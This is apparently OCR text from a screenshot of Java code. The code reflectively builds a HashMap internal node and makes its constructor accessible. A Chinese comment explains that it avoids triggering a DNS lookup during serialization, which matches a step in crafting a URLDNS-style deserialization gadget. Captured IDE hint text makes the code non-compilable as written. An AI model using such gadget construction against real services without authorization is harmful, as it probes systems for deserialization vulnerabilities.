 Class<?> nodeC;
try {
nodeC = Class.forName( className: "java.util.HashMap$Node");
} catch (ClassNotFoundException e) {
nodeC = Class.forName( className: "java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
//这里不放url的key是为了序列化的时候不触发dns